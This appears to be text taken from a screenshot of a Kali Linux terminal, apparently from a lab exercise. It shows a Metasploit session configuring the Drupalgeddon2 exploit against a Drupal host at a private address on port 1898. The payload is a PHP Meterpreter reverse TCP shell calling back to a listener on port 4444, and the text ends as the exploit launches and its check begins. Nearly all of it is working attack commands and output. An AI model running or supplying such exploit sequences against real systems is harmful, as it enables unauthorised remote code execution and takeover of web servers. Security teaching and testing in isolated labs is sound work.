 kali@kali: ~/Desktop
File Actions Edit View Help
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.64.128 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.64.129
rhost => 192.168.64.129
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)